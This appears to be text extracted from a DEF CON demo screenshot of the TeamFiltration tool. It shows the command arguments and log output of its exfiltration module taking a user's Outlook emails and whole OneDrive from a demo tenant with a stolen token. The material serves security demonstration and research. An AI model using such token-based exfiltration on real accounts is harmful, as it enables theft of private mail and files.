 EXFILTRATION MODULE
[♥] TeamFiltration V0.3.3.6 PUBLIC, created by @Flangvik @TrustedSec
[+] Args parsed --outpath DefconDemo01\ --config TeamFiltrationConfig.json --exfil --owa --onedrive
[+] You can select multiple users using syntax 1,2,3 or 1-3
|-> 0 - biff.tannen@legitcorp.net
|-> ALL - Everyone!
[?] What user to target ? #> 0
[EXFIL] 22.07.2022 10:54:24 EST Attempting to exfiltrate using provided token
[EXFIL] 22.07.2022 10:54:25 EST Exfiltrating emails from Outlook!
[EXFIL] 22.07.2022 10:54:25 EST Fetched 28 email ID's , exfiltrating content!
[EXFIL] 22.07.2022 10:54:30 EST Refreshed a token for => https://legitcorpnet.sharepoint.com
[EXFIL] 22.07.2022 10:54:31 EST Refreshed a token for => https://legitcorpnet-my.sharepoint.com
[EXFIL] 22.07.2022 10:54:32 EST Exfiltrating shared files from OneDrive
[EXFIL] 22.07.2022 10:54:35 EST Exfiltrating the entire personal OneDrive
[EXFIL] 22.07.2022 10:54:36 EST -->DailyNotes.docm
[EXFIL] 22.07.2022 10:54:37 EST |--> Bilder (Folder)
[EXFIL] 22.07.2022 10:54:37 EST |--> Dokumenter (Folder)
[EXFIL] 22.07.2022 10:54:37 EST |--> Notebooks (Folder)
[EXFIL] 22.07.2022 10:54:37 EST |--> Skrivebord (Folder)
[EXFIL] 22.07.2022 10:54:37 EST |--> Biff @ LegitCorp (Folder)
[EXFIL] 22.07.2022 10:54:37 EST |--> WindowsPowerShell (Folder)
[EXFIL] 22.07.2022 10:54:37 EST |-->
[EXFIL] 22.07.2022 10:54:37 EST |-->
[EXFIL] 22.07.2022 10:54:37 EST |-->
[EXFIL] 22.07.2022 10:54:37 EST |-->
[EXFIL] 22.07.2022 10:54:37 EST |-->
[EXFIL] 22.07.2022 10:54:37 EST |-->
[EXFIL] 22.07.2022 10:54:37 EST |-->
[EXFIL] 22.07.2022 10:54:37 EST |--> Proxifier.lnk
[EXFIL] 22.07.2022 10:54:37 EST |--> Modules (Folder)
[EXFIL] 22.07.2022 10:54:38 EST |--> BankBackup (Folder)
TRUSTEDSEC
TRUSTEDSEC
D3F
C0N